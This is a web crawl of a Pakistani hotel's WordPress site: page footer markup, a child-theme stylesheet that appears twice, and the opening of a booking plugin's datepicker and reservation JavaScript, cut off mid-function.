<input id="email" name="email" type="text" value="" data-default="Email*" size="30" aria-required='true' />
<input id="url" name="url" type="text" value="" data-default="Website" size="30" /><div class="clear"></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='438' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div><!-- gdlr-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="gdlr-recent-post-widget-6" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Recent Posts</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://parklane.pk/2017/02/01/maximus-melody-night-at-park-lane-hotel/" >Maximus Melody Night at Park Lane Hotel</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://parklane.pk/2017/02/01/">01 Feb 2017</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://parklane.pk/2016/12/08/food-review-restaurant-asian-aroma/" >Food Review: Restaurant &#8211; Asian Aroma</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://parklane.pk/2016/12/08/">08 Dec 2016</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://parklane.pk/2016/12/08/sushi-hits-lahore/" >Sushi hits Lahore!</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://parklane.pk/2016/12/08/">08 Dec 2016</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://parklane.pk/2015/03/14/new-rooms/" >Renovated Gym</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://parklane.pk/2015/03/14/">14 Mar 2015</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://parklane.pk/2015/02/18/swimming-pool/" >Swimming Pool</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://parklane.pk/2015/02/18/">18 Feb 2015</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Book Now!</h3><div class="clear"></div>			<div class="textwidget"><p><i class="gdlr-icon fa fa-phone" style="color: #333; font-size: 16px; " ></i> <a href="tel:+9242111111124" target="_blank"> +92 42 111 111 124 <a></p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: -15px;"></div>
<p><i class="gdlr-icon fa fa-envelope-o" style="color: #333; font-size: 16px; " ></i> <a href="mailto:reservations@parklanehotel.pk" taeget="_blank">reservations@parklanehotel.pk</a></p>
<div class="clear"></div>
<div class="gdlr-space" style="margin-top: 25px;"></div>
<p><a href="https://www.facebook.com/plhlahore" target="_blank"><i class="gdlr-icon fa fa-facebook-square" style="color: #333333; font-size: 24px; " ></i></a> <a href="https://twitter.com/ParkLaneHotelPK" target="_blank"><i class="gdlr-icon fa fa-twitter-square" style="color: #333333; font-size: 24px; " ></i></a> <a href="https://www.instagram.com/parklanelahore/" target="_blank"><i class="gdlr-icon fa fa-instagram" style="color: #333333; font-size: 24px; " ></i></a> </p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="nav_menu-5" class="widget widget_nav_menu gdlr-item gdlr-widget"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229"><a href="https://parklane.pk/promotions/">Promotions</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://parklane.pk/services/">Services</a></li>
<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://parklane.pk/attractions/">Attractions</a></li>
<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://parklane.pk/parklane-blog/">Blog</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4832"><a href="https://parklane.pk/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
										<div class="footer-column six columns" id="footer-widget-3" >
					<div id="custom_html-2" class="widget_text widget widget_custom_html gdlr-item gdlr-widget"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1700.8747584467758!2d74.34824519282834!3d31.5035681445605!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3919044f2382194d%3A0xa906fcbb46e57409!2sPark+Lane+Hotel!5e0!3m2!1sen!2s!4v1536831507189" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					Powered by <a href="https://websketchers.net" style="margin-right: 10px;">Web Sketchers</a>				</div>
				<div class="copyright-right">
					Copyright 2018 All Right Reserved				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/parklane.pk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://parklane.pk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://parklane.pk/wp-content/plugins/gdlr-hostel/gdlr-hotel.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/jquery.transit.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-content/themes/hotelmaster/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/parklane.pk\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://parklane.pk/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://parklane.pk/wp-content/themes/hotelmaster-child/style.css?ver=3.03
body_size: 3505
content:
/*
Theme Name: Hotel Master Child
Theme URI: http://parklane.pk
Description: Hotel Master Wordpress Theme Child
Author: Web Sketchers
Author URI: http://www.goodlayers.com
Template: hotelmaster
Version: 3.03
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, yellow, two-columns, fluid-layout, custom-background, custom-colors, featured-images, theme-options
Text Domain: gdlr_translate-child
*/

@import url("https://use.fontawesome.com/releases/v5.4.1/css/all.css");
p.mphb-check-in-date-wrapper:after, p.mphb-check-out-date-wrapper:after{
	font-family: fontAwesome;
    content: "\f073";
    position: absolute;
    top: 38px;
    left: 128px;
    pointer-events: none;
    cursor: pointer;
}

.gdlr-button{
	color: white !important;
}

/****CSS for Local Attractions Page Start****/
.loc-att-container {

    display: flex;
    flex-direction:row;
    flex-wrap:wrap;
    /*margin:1%;*/
}
.loc-att-container .box {
    position: relative;
    width: 31%;
    margin: 1%;
    object-fit: contain;
    /*box-sizing:border-box;*/
    display: inline-block;
}

.loc-att-container .box:before{
    content: "";
    display: block;
    padding-top: 100%;  /* initial ratio of 1:1*/
}

.loc-att-container .box .imgBox {
    position: absolute;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
}
.loc-att-container .box .imgBox img {
    width: 100%;
    height: auto;
    transition: transform 2s;
    border-image-repeat: none;
}
.loc-att-container .box:hover .imgBox img {
    transform: scale(1.2);
}
.loc-att-container .box .details {
    position: absolute;
    top: 10px;
    right: 10px;
    left: 10px;
    bottom: 10px;
    background: rgba(0,0,0,0.8);
    transform: scaleY(0);
    transition: transform 1s;
}
.loc-att-container .box:hover .details {
    transform: scaleY(1);
}
.loc-att-container .box .details .content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
    padding: 5%;
    color: #fff;
}
.loc-att-container .box .details .content h2 {
    margin: 0;
    padding: 0;
    font-size:22px;
    color: #ff0;
}
.loc-att-container .box .details .content p {
    margin: 10px 0 0;
    font-size:12px;
    padding: 0;
}

@media (max-width: 1150px)
{
    /*3 columns*/
  .loc-att-container .box {
        width: 31%;
        margin: 1%;
    }
}

@media (max-width: 991px)
{
    /*2 columns*/
  .loc-att-container .box {
        width: 48%;
        margin: 1%;
    }
}

@media (max-width: 767px)
{
    /*1 columns*/
  .loc-att-container .box {
        width: 96%;
        margin: 2%;
    }
}
/****CSS for Local Attractions Page Start****/


/****CSS for Promotions Page Start****/
.profile-card-5{
    margin-top:20px;
}
.profile-card-5 .btn{
    border-radius:2px;
    text-transform:uppercase;
    font-size:12px;
    padding:7px 20px;
}
.profile-card-5 .card-img-block {
    width: 91%;
    margin: 0 auto;
    position: relative;
    top: -20px;
    
}
.profile-card-5 .card-img-block img{
    border-radius:5px;
    box-shadow:0 0 10px rgba(0,0,0,0.63);
}
.profile-card-5 h5{
    color:rgb(133,105,32);
    font-weight:600;
}
.profile-card-5 p{
    font-size:14px;
    font-weight:300;
}
.profile-card-5 .btn-primary{
    background-color:#4E5E30;
    border-color:#4E5E30;
}
/****CSS for Promotions Page End****/


/***Hiding book by email on booking page *****/
.gdlr-booking-contact-submit{
	display: none !important;
}

.gdlr-booking-contact-or{
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://parklane.pk/wp-content/themes/hotelmaster-child/style.css?ver=4.9.26
body_size: 3505
content:
/*
Theme Name: Hotel Master Child
Theme URI: http://parklane.pk
Description: Hotel Master Wordpress Theme Child
Author: Web Sketchers
Author URI: http://www.goodlayers.com
Template: hotelmaster
Version: 3.03
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, yellow, two-columns, fluid-layout, custom-background, custom-colors, featured-images, theme-options
Text Domain: gdlr_translate-child
*/

@import url("https://use.fontawesome.com/releases/v5.4.1/css/all.css");
p.mphb-check-in-date-wrapper:after, p.mphb-check-out-date-wrapper:after{
	font-family: fontAwesome;
    content: "\f073";
    position: absolute;
    top: 38px;
    left: 128px;
    pointer-events: none;
    cursor: pointer;
}

.gdlr-button{
	color: white !important;
}

/****CSS for Local Attractions Page Start****/
.loc-att-container {

    display: flex;
    flex-direction:row;
    flex-wrap:wrap;
    /*margin:1%;*/
}
.loc-att-container .box {
    position: relative;
    width: 31%;
    margin: 1%;
    object-fit: contain;
    /*box-sizing:border-box;*/
    display: inline-block;
}

.loc-att-container .box:before{
    content: "";
    display: block;
    padding-top: 100%;  /* initial ratio of 1:1*/
}

.loc-att-container .box .imgBox {
    position: absolute;
    top:0;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
}
.loc-att-container .box .imgBox img {
    width: 100%;
    height: auto;
    transition: transform 2s;
    border-image-repeat: none;
}
.loc-att-container .box:hover .imgBox img {
    transform: scale(1.2);
}
.loc-att-container .box .details {
    position: absolute;
    top: 10px;
    right: 10px;
    left: 10px;
    bottom: 10px;
    background: rgba(0,0,0,0.8);
    transform: scaleY(0);
    transition: transform 1s;
}
.loc-att-container .box:hover .details {
    transform: scaleY(1);
}
.loc-att-container .box .details .content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
    padding: 5%;
    color: #fff;
}
.loc-att-container .box .details .content h2 {
    margin: 0;
    padding: 0;
    font-size:22px;
    color: #ff0;
}
.loc-att-container .box .details .content p {
    margin: 10px 0 0;
    font-size:12px;
    padding: 0;
}

@media (max-width: 1150px)
{
    /*3 columns*/
  .loc-att-container .box {
        width: 31%;
        margin: 1%;
    }
}

@media (max-width: 991px)
{
    /*2 columns*/
  .loc-att-container .box {
        width: 48%;
        margin: 1%;
    }
}

@media (max-width: 767px)
{
    /*1 columns*/
  .loc-att-container .box {
        width: 96%;
        margin: 2%;
    }
}
/****CSS for Local Attractions Page Start****/


/****CSS for Promotions Page Start****/
.profile-card-5{
    margin-top:20px;
}
.profile-card-5 .btn{
    border-radius:2px;
    text-transform:uppercase;
    font-size:12px;
    padding:7px 20px;
}
.profile-card-5 .card-img-block {
    width: 91%;
    margin: 0 auto;
    position: relative;
    top: -20px;
    
}
.profile-card-5 .card-img-block img{
    border-radius:5px;
    box-shadow:0 0 10px rgba(0,0,0,0.63);
}
.profile-card-5 h5{
    color:rgb(133,105,32);
    font-weight:600;
}
.profile-card-5 p{
    font-size:14px;
    font-weight:300;
}
.profile-card-5 .btn-primary{
    background-color:#4E5E30;
    border-color:#4E5E30;
}
/****CSS for Promotions Page End****/


/***Hiding book by email on booking page *****/
.gdlr-booking-contact-submit{
	display: none !important;
}

.gdlr-booking-contact-or{
	display: none !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://parklane.pk/wp-content/plugins/gdlr-hostel/gdlr-hotel.js?ver=1.0.2
body_size: 22330
content:
(function($){
	"use strict";

	window.gdlr_debounce_function = function(func, threshold, execAsap){
		
		var timeout;

		return function debounced(){
			
			var obj = this, args = arguments;
			
			function delayed(){
				if( !execAsap ){
					func.apply(obj, args);
				}
				timeout = null;
			};

			if( timeout ){
				clearTimeout(timeout);
			}else if( execAsap ){
				func.apply(obj, args);
			}
			timeout = setTimeout(delayed, threshold);
		};
	}	
	
	$.fn.gdlr_datepicker_range = function(){
		var block_date_val = $(this).attr('data-block');
		var gdlr_dfm = ($(this).attr('data-dfm'))? $(this).attr('data-dfm'): "yy-mm-dd"; 
		
		var min_date = 0;
		if( $(this).attr('data-current-date') ){
			min_date = new Date($(this).attr('data-current-date') + 'T00:00:00+00:00');
		}

		$(this).datepicker({
			minDate: min_date,
			dateFormat : gdlr_dfm,
			numberOfMonths: [1, 2],
			beforeShowDay: function(date) {
				if( block_date_val ){
					var block_date = JSON.parse(block_date_val);
					var current_date = $.datepicker.formatDate('yy-mm-dd', date);

					if( block_date.indexOf(current_date) > -1 ){
						return [false];
					}
				}

				var date1 = $.datepicker.parseDate('yy-mm-dd', $("#gdlr-check-in").siblings('.gdlr-datepicker-alt').val());
				var date2 = $.datepicker.parseDate('yy-mm-dd', $("#gdlr-check-out").siblings('.gdlr-datepicker-alt').val());
				return [true, date1 && ((date.getTime() == date1.getTime()) || (date2 && date >= date1 && date <= date2)) ? "dp-highlight" : ""];
			},
			onSelect: function(dateText, inst) {
				var date1 = $.datepicker.parseDate('yy-mm-dd', $("#gdlr-check-in").siblings('.gdlr-datepicker-alt').val());
				var date2 = $.datepicker.parseDate('yy-mm-dd', $("#gdlr-check-out").siblings('.gdlr-datepicker-alt').val());
				if (!date1 || date2) {
					$("#gdlr-check-in").datepicker('setDate', dateText);
					$("#gdlr-check-out").val('');
					$("#gdlr-check-out").siblings('.gdlr-datepicker-alt').val('');
				} else {
					$("#gdlr-check-out").datepicker('setDate', dateText).trigger('change');
				}
			},
			closeText: objectL10n.closeText,
			currentText: objectL10n.currentText,
			monthNames: objectL10n.monthNames,
			monthNamesShort: objectL10n.monthNamesShort,
			dayNames: objectL10n.dayNames,
			dayNamesShort: objectL10n.dayNamesShort,
			dayNamesMin: objectL10n.dayNamesMin,
			firstDay: objectL10n.firstDay
		});	
	}
	
	$.fn.gdlr_datepicker = function(){
		$(this).each(function(){

			var t = $(this);
			var block_date_val = JSON.parse($(this).attr('data-block'));

			var min_date = 0;
			var prev_block = false;
			if( $(this).attr('data-current-date') ){
				min_date = new Date($(this).attr('data-current-date') + 'T00:00:00+00:00');
			}

			$(this).datepicker({
				dateFormat : ($(this).attr('data-dfm'))? $(this).attr('data-dfm'): "yy-mm-dd",
				minDate: min_date,
				beforeShowDay: function(date){
					if( block_date_val ){
						var current_date = $.datepicker.formatDate('yy-mm-dd', date);
						if( t.is('#gdlr-check-out') ){
							var tmp_date = new Date();
							tmp_date.setTime(date.getTime() - 86400000);
							var prev_date = $.datepicker.formatDate('yy-mm-dd', tmp_date);
							return [block_date_val.indexOf(prev_date) == -1];

						}else{
							return [block_date_val.indexOf(current_date) == -1];
						}
					}
					
					return [true];
				},
				altField: $(this).siblings('.gdlr-datepicker-alt'),
				altFormat: "yy-mm-dd",
				changeMonth: true,
				changeYear: true,
				onSelect: function(dateText, inst){
					$(this).trigger('change');
					$('#gdlr-datepicker-range').datepicker('refresh');
				},
				closeText: objectL10n.closeText,
				currentText: objectL10n.currentText,
				monthNames: objectL10n.monthNames,
				monthNamesShort: objectL10n.monthNamesShort,
				dayNames: objectL10n.dayNames,
				dayNamesShort: objectL10n.dayNamesShort,
				dayNamesMin: objectL10n.dayNamesMin,
				firstDay: objectL10n.firstDay
			});		
			
			var current_date = new Date($(this).val() + 'T00:00:00+00:00');
			current_date = new Date(current_date.getTime() + (current_date.getTimezoneOffset() * 60000));
			
			$(this).datepicker('setDate', current_date);
		});
		
		// verify the checkin out date
		var tmp_chkin = $(this).filter("#gdlr-check-in").siblings('.gdlr-datepicker-alt').val();
		var tmp_chkout = $(this).filter("#gdlr-check-out").siblings('.gdlr-datepicker-alt').val();
		
		if( tmp_chkin == tmp_chkout ){
			var tmp_chkout_date = new Date(tmp_chkin + 'T00:00:00Z');
			tmp_chkout_date.setDate(tmp_chkout_date.getDate() + 1);
			
			$(this).filter("#gdlr-check-out").datepicker('setDate', tmp_chkout_date);
		}
		
	}

	$.fn.gdlr_single_booking = function(){
			
		var resv_bar = $(this);	
		$(this).find('.gdlr-datepicker').gdlr_datepicker(); 
		
		// check in date and night num change
		$(this).on('change', '#gdlr-night, #gdlr-check-in', function(){
			var check_in = resv_bar.find('#gdlr-check-in');
			var check_out = resv_bar.find('#gdlr-check-out');
			
			var min_night = check_out.attr('data-min-night');
			min_night = (min_night)? parseInt(min_night): 1;
			var night_num = resv_bar.find('#gdlr-night');

			if( check_in.val() ){
				var check_out_date = check_in.datepicker('getDate', '+1d'); 
				check_out_date.setDate(check_out_date.getDate() + parseInt(night_num.val()));

				var check_out_min = check_in.datepicker('getDate', '+1d'); 
				check_out_min.setDate(check_out_min.getDate() + min_night);

				check_out.datepicker('option', 'minDate', check_out_min);
				check_out.datepicker('setDate', check_out_date);
			}
		});
		
		// check out date change
		$(this).on('change', '#gdlr-check-out', function(){
			var check_in = resv_bar.find('#gdlr-check-in').datepicker('getDate');
			var check_out = $(this).datepicker('getDate');
			var date_diff = Math.round((check_out - check_in) / 86400000); // 1000/60/60/24
			
			if( check_in && date_diff > 0 ){
				var night_num = resv_bar.find('#gdlr-night');
				if( night_num.children('option[value="' + date_diff + '"]').length == 0 ){
					night_num.append('<option value="' + date_diff + '" >' + date_diff + '</option>')
				}
				$('#gdlr-night').val(date_diff);
			}
		});

		// amount change
		$(this).on('change', '#gdlr-room-number', function(){
			var amount = parseInt($(this).val());
			var resv_room = resv_bar.find('#gdlr-reservation-people-amount-wrapper');
			var room_diff = amount - resv_room.children().length;
			if( room_diff > 0 ){
				for( var i=0; i<room_diff; i++ ){
					var new_room = resv_room.children(':first-child').clone().hide();
					new_room.find('.gdlr-reservation-people-title span').html(resv_room.children().length + 1);
					new_room.appendTo(resv_room).slideDown(200);
				}
			}else if( room_diff < 0 ){
				resv_room.children().slice(room_diff).slideUp(200, function(){
					$(this).remove();
				});
			}
		});	

		$(this).submit(function(){
			if( $(this).find('select[name=gdlr-hotel-branches]').val() == '' ){
				$(this).find('#please-select-branches').slideDown();
				return false;
			}
		});
	}
	
	$.fn.gdlr_hotel_booking = function(){

		var area = {
			wrapper: $(this),
			resv_bar: $(this).find('#gdlr-reservation-bar'),
			room_form: $(this).find('#gdlr-reservation-bar-room-form'),
			date_form: $(this).find('#gdlr-reservation-bar-date-form'),
			summary_form: $(this).find('#gdlr-reservation-bar-summary-form'),
			service_form: $(this).find('#gdlr-reservation-bar-service-form'),
			
			proc_bar: $(this).find('#gdlr-booking-process-bar'),
			content_area: $(this).find('#gdlr-booking-content-inner'),
			
		};
		
		var resv_bar = {
			init: function(){
				
				// check in date and night num change
				area.resv_bar.on('change', '#gdlr-night, #gdlr-check-in', function(){
					var check_in = area.resv_bar.find('#gdlr-check-in');
					var check_out = area.resv_bar.find('#gdlr-check-out');

					var min_night = check_out.attr('data-min-night');
					min_night = (min_night)? parseInt(min_night): 1;
					var night_num = area.resv_bar.find('#gdlr-night');
					
					if( check_in.val() ){
						var check_out_date = check_in.datepicker('getDate', '+1d'); 
						check_out_date.setDate(check_out_date.getDate() + parseInt(night_num.val()));
						
						var check_out_min = check_in.datepicker('getDate', '+1d'); 
						check_out_min.setDate(check_out_min.getDate() + min_night);
						
						check_out.datepicker('option', 'minDate', check_out_min);
						check_out.datepicker('setDate', check_out_date);

						$('#gdlr-datepicker-range').datepicker('refresh');
					}
				});
				
				// check out date change
				area.resv_bar.on('change', '#gdlr-check-out', function(){
					var check_in = area.resv_bar.find('#gdlr-check-in').datepicker('getDate');
					var check_out = $(this).datepicker('getDate');
					var date_diff =  Math.round((check_out - check_in) / 86400000); // 1000/60/60/24
					
					if( check_in && date_diff > 0 ){
						var night_num = area.resv_bar.find('#gdlr-night');
						if( night_num.children('option[value="' + date_diff + '"]').length == 0 ){
							night_num.append('<option value="' + date_diff + '" >' + date_diff + '</option>')
						}
						$('#gdlr-night').val(date_diff);
					}
				});
				
				// amount change
				area.resv_bar.on('change', '#gdlr-room-number', function(){
					var amount = parseInt($(this).val());
					var resv_room = area.resv_bar.find('#gdlr-reservation-people-amount-wrapper');
					var room_diff = amount - resv_room.children().length;
					if( room_diff > 0 ){
						for( var i=0; i<room_diff; i++ ){
							var new_room = resv_room.children(':first-child').clone().hide();
							new_room.find('.gdlr-reservation-people-title span').html(resv_room.children().length + 1);
							new_room.appendTo(resv_room).slideDown(200);
						}
					}else if( room_diff < 0 ){
						resv_room.children().slice(room_diff).slideUp(200, function(){
							$(this).remove();
						});
					}
					
				});	

				// check availability button
				area.resv_bar.on('click', '#gdlr-reservation-bar-button', function(){
					main.change_state({ state: 2 });
					return false;
				});
				
				// query again when input change
				area.resv_bar.on('change', '#gdlr-check-in, #gdlr-night, #gdlr-check-out, #gdlr-room-number, #gdlr-hotel-branches, ' + 
					'select[name="gdlr-adult-number[]"], select[name="gdlr-children-number[]"]', function(){
					
					if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
						area.room_form.slideUp(function(){
							$(this).html('').removeClass('gdlr-active');
							main.change_state({ state: 2 });
						});
						
					}
				});
			}	
		}
		
		var proc_bar = {
			get_state: function(){
				return area.proc_bar.attr('data-state');
			},
			
			set_state: function( state ){
				area.proc_bar.attr('data-state', state);
				area.proc_bar.children('[data-process="' + state + '"]').addClass('gdlr-active').siblings().removeClass('gdlr-active');
			}
		}
		
		var main = {
			init: function(){

				// init date picker
				area.wrapper.find('.gdlr-datepicker').gdlr_datepicker(); 
				area.wrapper.find("#gdlr-datepicker-range").gdlr_datepicker_range();
				
				// reservation bar event
				resv_bar.init();
				
				// room selection event
				this.room_select();
				
				// contact form event
				this.contact_submit();
			},
			
			room_select: function(){
				area.content_area.on('click', '.price-breakdown-close', function(){
					$(this).closest('.price-breakdown-wrapper').fadeOut(200);
					return false;
				});
				area.content_area.on('click', '.gdlr-price-break-down', function(){
					$(this).children('.price-breakdown-wrapper').fadeIn(200);
				});
				
				area.content_area.on('click', '.gdlr-room-selection',function(){
					$('body').animate({scrollTop: area.proc_bar.offset().top}, 300); 
					area.room_form.find('.gdlr-active input').val($(this).attr('data-roomid'));
					main.change_state({ state: 2, room_id: $(this).attr('data-roomid') });
					return false;
				});
				
				area.content_area.on('click', '.gdlr-pagination a', function(){
					main.change_state({ paged: $(this).attr('data-paged'), state: 2 });
					return false;
				});
				
				area.room_form.on('click', '.gdlr-reservation-change-room',function(){
					$(this).closest('.gdlr-reservation-room').find('input').val('');
					main.change_state({ state: 2 });
					return false;
				});
				
				// edit booking summary event
				area.summary_form.on('click', '#gdlr-edit-booking-button', function(){
					area.room_form.find('.gdlr-reservation-room:first-child input').val('');
					main.change_state({ state: 2 });
					return false;
				});
				
				area.summary_form.on('change', 'input[name="pay_deposit"]', function(){
					if($(this).val() == 'true'){
						area.summary_form.find('.gdlr-price-deposit-inner-wrapper').slideDown();
						area.summary_form.find('.gdlr-price-summary-grand-total').removeClass('gdlr-active');
						area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').addClass('gdlr-active');
						area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').removeClass('gdlr-active');
					}else{
						area.summary_form.find('.gdlr-price-deposit-inner-wrapper').slideUp();
						area.summary_form.find('.gdlr-price-summary-grand-total').addClass('gdlr-active');
						area.summary_form.find('input[name="pay_deposit"][value="true"]').closest('span').removeClass('gdlr-active');
						area.summary_form.find('input[name="pay_deposit"][value="false"]').closest('span').addClass('gdlr-active');
					}
					return false;
				});
				
			},
			
			contact_submit: function(){
				
				// for submitting service
				area.content_area.on('change', '.gdlr-room-service-checkbox input', function(){
					if( $(this).is(":checked") ){
						$(this).parent('label').addClass('gdlr-active').siblings('input').prop('disabled', false);
					}else{
						$(this).parent('label').removeClass('gdlr-active').siblings('input').prop('disabled', true);
					}
				});
				area.content_area.on('click', '.gdlr-room-selection-next',function(){
					main.change_state({ state: 3, service: $(this).siblings('.gdlr-booking-service-wrapper').children('form') });
					return false;
				});

				// for submitting contact form
				area.content_area.on('click', '.gdlr-booking-contact-submit', function(){
					var term_and_service = area.content_area.find('input[name="term-and-agreement"]');
					if( term_and_service.length && !term_and_service.is(':checked') ){
						area.content_area.find('.gdlr-error-message').html(term_and_service.attr('data-error')).slideDown();
						return false;
					}

					if( !$(this).hasClass('gdlr-clicked') ){
						$(this).addClass('gdlr-clicked');
						area.content_area.find('.gdlr-error-message').slideUp();
